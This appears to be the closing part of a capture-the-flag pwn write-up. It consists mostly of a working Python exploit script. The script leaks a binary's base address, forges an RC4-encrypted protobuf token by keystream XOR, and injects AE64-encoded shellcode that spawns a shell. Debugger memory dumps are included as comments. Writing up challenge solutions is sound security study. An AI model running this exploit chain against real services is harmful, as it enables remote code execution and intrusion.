protoc --python_out=. pwn.protoExploit script:

#!/usr/bin/env python3

# -*- coding: utf-8 -*-

#

# Title : Linux Pwn Exploit

# Author: Axura (@4xura) - https://4xura.com

#

# Description:

# ------------

# A Python exp for Linux binex interaction

#

# Usage:

# ------

# - Local mode : ./xpl.py

# - Remote mode : ./xpl.py [ <HOST> <PORT> | <HOST:PORT> ]

#

from pwnkit import *

from pwn import *

import sys

# CONFIG

# ---------------------------------------------------------------------------

BIN_PATH = "./pwn"

LIBC_PATH = None

host, port = load_argv(sys.argv[1:])

ssl = False

env = {}

elf = ELF(BIN_PATH, checksec=False)

libc = ELF(LIBC_PATH) if LIBC_PATH else None

Context("amd64", "linux", "little", "debug", ("tmux", "splitw", "-h")).push()

io = Config(BIN_PATH, LIBC_PATH, host, port, ssl, env).run()

alias(io) # s, sa, sl, sla, r, rl, ru, uu64, g, gp

# EXPLOIT

# ---------------------------------------------------------------------------

def exploit(*args, **kwargs):

# --- Leak Memory

ru("\n")

sl("1337")

ru("\n")

sl("254")

elf_base = int(r(14), 16) - 0x5008

pa(elf_base)

yes_addr = elf_base + 0x3041

pa(yes_addr)

sl(hex(yes_addr))

# --- Construct Protobuf Message

import pwn_pb2

msg = pwn_pb2.Msgiao()

"""

Magic

"""

msg.giaoid = 0x114514

msg.giaosize = 0x415411

"""

RC4 token

rdi = 0x88513fd5d15b4805

rsi = giaotoken

rdx = 0x26 ; len_s

rcx = '114514giaogiaogiao99'

pwndbg> x/s 0x7ffe3dfba680

0x7ffe3dfba680: "j6\257\246{\250_\271c}\203\307\f\034\215\221\323\362nk\263\371w\370\277\342\210\350\374\354\375\216\375\222\376@\376\177"

pwndbg> x/39x 0x7ffe3dfba680

0x7ffe3dfba680: 0x6a 0x36 0xaf 0xa6 0x7b 0xa8 0x5f 0xb9

0x7ffe3dfba688: 0x63 0x7d 0x83 0xc7 0x0c 0x1c 0x8d 0x91

0x7ffe3dfba690: 0xd3 0xf2 0x6e 0x6b 0xb3 0xf9 0x77 0xf8

0x7ffe3dfba698: 0xbf 0xe2 0x88 0xe8 0xfc 0xec 0xfd 0x8e

0x7ffe3dfba6a0: 0xfd 0x92 0xfe 0x40 0xfe 0x7f 0x00

"""

# s = "j6\257\246{\250_\271c}\203\307\f\034\215\221\323\362nk\263\371w\370\277\342\210\350\374\354\375\216\375\222\376@\375\177"

s = "j6\257\246{\250_\271c}\203\307\f\034\215\221\323\362nk\263\371w\370\277\342\210\350\374\354\375\216\375\222\376@"

ct = s.encode("latin1")

print(

"[DBG] Expected ciphertext: {},\n\t\tlenght of ciphertext: {}".format(

ct, len(ct)

)

)

test_p = b"T" * len(ct)

# msg.giaotoken = test_p

"""

# test = "\006U\237\226\030\304n\334\032\020\347\241me\355\241\262\221\027\006\204\237F\201߇䊘\200\313\351ˤ\317u"

pwndbg> dump memory ./test.bin 0x64e3eadf62f0 0x64e3eadf62f0+36

"""

with open("./test.bin", "rb") as f:

test_ct = f.read()

print(

"[DBG] Test ciphertext: {},\n\t\tlenght of ciphertext: {}".format(

test_ct, len(test_ct)

)

)

ks = xor(test_ct, test_p)

msg.giaotoken = xor(ct, ks)

"""

Alpha shellcode

"""

from ae64 import AE64

sc = asm(shellcraft.sh())

# sc = (

# asm(shellcraft.open("flag", 0))

# + asm(shellcraft.read("rax", "rsp", 0x100))

# + asm(shellcraft.write(1, "rsp", 0x100))

# )

enc_sc = AE64().encode(sc, strategy="small")

# enc_sc = b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2E0T2I0Q030z3P3G1P3r123V2p01187l0B0y3I3d0C3a133q3p03084y3G7n7m1m0m0o0s3r8O02114z4B0Z0B0k0n0403'

print("[DBG] Encoded shellcode: {}\n\tLength: {}".format(enc_sc, len(enc_sc)))

msg.giaocontent = enc_sc

# --- Fire

pl = msg.SerializeToString()

sa(b"your giao: ", pl)

# pause()

io.interactive()

# PIPELINE

# ---------------------------------------------------------------------------

if __name__ == "__main__":

exploit()Pwned:

Comments | NOTHING